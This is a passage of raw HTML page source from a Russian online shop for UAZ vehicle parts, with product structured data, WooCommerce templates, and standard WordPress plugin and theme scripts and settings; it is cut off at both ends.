\u043c\u043c","url":"https:\/\/avtozapchastyuaz.ru\/bamper-zadnij-uaz-452-rif-s-ploshhadkoj-p-3\/","description":"\u0410\u0440\u0442\u0438\u043a\u0443\u043b\nRIF452-22350\n\n\n\u0412\u0435\u0441 \n30 (\u043a\u0433)\n\n\n\u0413\u0430\u0431\u0430\u0440\u0438\u0442\u044b \n 190\u044530\u044530 (\u0441\u043c)","image":"https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2023\/08\/silovoi-bamper-zadn-452-rif-ploshch-pod-lebedku-65-mm-12331-1.png","sku":"RIF469-22350","offers":[{"@type":"Offer","price":"33473","priceValidUntil":"2026-12-31","priceSpecification":{"price":"33473","priceCurrency":"RUB","valueAddedTaxIncluded":"false"},"priceCurrency":"RUB","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/avtozapchastyuaz.ru\/bamper-zadnij-uaz-452-rif-s-ploshhadkoj-p-3\/","seller":{"@type":"Organization","name":"AvtozapchastyUAZ","url":"https:\/\/avtozapchastyuaz.ru"}}]}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Этот товар недоступен. Пожалуйста, выберите другую комбинацию.</p>
</script>


<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-693742351ab4d a {border-color:rgba(88, 88, 88,1);}#wd-693742351ab4d a:hover {border-color:;}
#wd-6376f5a24d070 .list-icon {color: eyJwYXJhbV90eXBlIjoid29vZG1hcnRfY29sb3JwaWNrZXIiLCJjc3NfYXJncyI6eyJjb2xvciI6WyIgLmxpc3QtaWNvbiJdfSwic2VsZWN0b3JfaWQiOiI2Mzc2ZjVhMjRkMDcwIiwiZGF0YSI6eyJkZXNrdG9wIjoiI2ZmZmZmZiJ9fQ==;}
#wd-64b87652e459f .list-icon {color: eyJwYXJhbV90eXBlIjoid29vZG1hcnRfY29sb3JwaWNrZXIiLCJjc3NfYXJncyI6eyJjb2xvciI6WyIgLmxpc3QtaWNvbiJdfSwic2VsZWN0b3JfaWQiOiI2NGI4NzY1MmU0NTlmIiwiZGF0YSI6eyJkZXNrdG9wIjoiI2ZmZmZmZiJ9fQ==;}
</style>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/avtozapchastyuaz.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/custom-payment-gateways-woocommerce/includes/js/alg-wc-custom-payment-gateways.js?ver=1.7.0' id='alg-wc-custom-payment-gateways-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js' defer></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.1.0' id='wc-single-product-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.1.0' id='js-cookie-js' defer></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.1.0' id='woocommerce-js' defer></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_df1026917cc684f0bfadfeaba4332af4","fragment_name":"wc_fragments_df1026917cc684f0bfadfeaba4332af4","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.1.0' id='wc-cart-fragments-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2' id='jquery-ui-accordion-js' defer></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/author-sitemap.xml|\/author-sitemap.xml\/|\/cart\/|\/category-sitemap.xml|\/category-sitemap.xml\/|\/checkout\/|\/istorija-prosmotrov\/|\/oformlenie-zakaza\/|\/order-received\/|\/page-sitemap.xml|\/page-sitemap.xml\/|\/poll-sitemap.xml|\/poll-sitemap.xml\/|\/post-sitemap.xml|\/post-sitemap.xml\/|\/product_cat-sitemap.xml|\/product_cat-sitemap.xml\/|\/product_tag-sitemap1.xml|\/product_tag-sitemap1.xml\/|\/product_tag-sitemap2.xml|\/product_tag-sitemap2.xml\/|\/product-sitemap1.xml|\/product-sitemap1.xml\/|\/product-sitemap10.xml|\/product-sitemap10.xml\/|\/product-sitemap11.xml|\/product-sitemap11.xml\/|\/product-sitemap12.xml|\/product-sitemap12.xml\/|\/product-sitemap13.xml|\/product-sitemap13.xml\/|\/product-sitemap2.xml|\/product-sitemap2.xml\/|\/product-sitemap3.xml|\/product-sitemap3.xml\/|\/product-sitemap4.xml|\/product-sitemap4.xml\/|\/product-sitemap5.xml|\/product-sitemap5.xml\/|\/product-sitemap6.xml|\/product-sitemap6.xml\/|\/product-sitemap7.xml|\/product-sitemap7.xml\/|\/product-sitemap8.xml|\/product-sitemap8.xml\/|\/product-sitemap9.xml|\/product-sitemap9.xml\/|\/spisok-zhelanij\/|\/sravnit\/|\/otzyvy\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/oformlenie-zakaza\/|\/cart\/|\/lichnyj-kabinet\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/avto_ul\/|\/wp-admin\/|\/logout\/|\/avto_ul\/|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/avtozapchastyuaz.ru","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' id='yith-wrvp-frontend-js-extra'>
/* <![CDATA[ */
var ywrvp = {"ajaxurl":"https:\/\/avtozapchastyuaz.ru\/recently-viewed-products\/","products_selector":".products","slider_n_columns_breakpoint_480":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/yith-woocommerce-recently-viewed-products-premium/assets/js/yith-wrvp-frontend.min.js?ver=2.0.2' id='yith-wrvp-frontend-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/yith-woocommerce-recently-viewed-products-premium/assets/js/slick.min.js?ver=2.0.2' id='slick-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/uploads/maskedinput/jquery.maskedinput.min.js?ver=1.1' id='masked-input-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/easy-fancybox/fancybox/2.2.0/jquery.fancybox.min.js?ver=2d5db913fe4a5059e5754c91f84a2e58' id='jquery-fancybox-js' defer></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>window.addEventListener('DOMContentLoaded', function() {
var fb_timeout,fb_opts={"closeBtn":true,"margin":20,"fitToView":false,"keys":{"close":null}},
easy_fancybox_handler=easy_fancybox_handler||function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox').attr('data-fancybox-group','gallery');
jQuery('a.fancybox,area.fancybox,.fancybox>a').fancybox(jQuery.extend(true,{},fb_opts,{"openEffect":"elastic","openEasing":"linear","closeEffect":"elastic","closeEasing":"linear","closeClick":true,"arrows":true,"mouseWheel":false,"autoPlay":false,"helpers":{"title":{"type":"over"}},"beforeShow":function(){var alt=this.element.find('img').attr('alt');this.inner.find('img').attr('alt',alt);this.title=this.title||alt;},"keys":{"next":null,"prev":null},"loop":false}));
/* Inline */
jQuery('a.fancybox-inline,area.fancybox-inline,.fancybox-inline>a').fancybox(jQuery.extend(true,{},fb_opts,{"type":"inline","autoSize":true,"scrolling":"no","openEasing":"linear","closeEasing":"linear","closeClick":true,"helpers":{"title":null}}));};

var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
});</script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcazYYlAAAAADQgwVrf7quAJK6JCMIgRg_R8ykB&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcazYYlAAAAADQgwVrf7quAJK6JCMIgRg_R8ykB","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8' id='wpcf7-recaptcha-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.8.0' id='wpb_composer_front_js-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/comment-reply.min.js?ver=2d5db913fe4a5059e5754c91f84a2e58' id='comment-reply-js' defer></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_8dc1110e5c6f7ff37dd7f9edb05b4618","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u0412 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0435","added_to_cart":"\u0422\u043e\u0432\u0430\u0440 \u0431\u044b\u043b \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u0432\u0430\u0448\u0443 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","continue_shopping":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043f\u043e\u043a\u0443\u043f\u043a\u0438","view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","go_to_checkout":"\u041e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u0435 \u0437\u0430\u043a\u0430\u0437\u0430","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","countdown_days":"\u0434\u043d.","countdown_hours":"\u0447.","countdown_mins":"\u043c\u0438\u043d.","countdown_sec":"\u0441\u0435\u043a.","cart_url":"https:\/\/avtozapchastyuaz.ru\/cart\/","ajaxurl":"https:\/\/avtozapchastyuaz.ru\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"yes","ajax_add_to_cart":"0","all_results":"\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"no","ajax_scroll":"no","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (ESC)","share_fb":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u043d\u0430 Facebook","pin_it":"Pin it","tweet":"\u0422\u0432\u0438\u0442","download_image":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"yes","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 \u0441\u0442\u0438\u043b\u044c","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0444\u0430\u0439\u043b\u044b \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u0438\u0435. \u0414\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430 1 \u041c\u0411.","comment_images_count_text":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0434\u043e 3 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u043a \u0432\u0430\u0448\u0435\u043c\u0443 \u043e\u0442\u0437\u044b\u0432\u0443.","comment_images_upload_mimes_text":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0430\u0445 png, jpeg.","comment_images_added_count_text":"\u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439: %s","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/avtozapchastyuaz.ru\/","shop_url":"https:\/\/avtozapchastyuaz.ru","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u044e","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_df1026917cc684f0bfadfeaba4332af4","fragment_name":"wc_fragments_df1026917cc684f0bfadfeaba4332af4","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u041d\u0430 \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u041c\u0430\u0441\u0448\u0442\u0430\u0431 +\/-\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u041f\u0440\u0435\u0434. (\u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0421\u043b\u0435\u0434. (\u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1222","combined_css":"no","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};
var woodmart_page_css = {"wd-widget-nav-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-product-list-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-footer-widget-collapse-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/footer-widget-collapse.min.css","wd-wp-gutenberg-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-wpbakery-base-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/int-wpbakery-base.min.css","wd-woocommerce-base-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-woo-gutenberg-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-page-single-product-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-page-single-product.min.css","wd-header-base-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-header-cart-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-cart-side-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/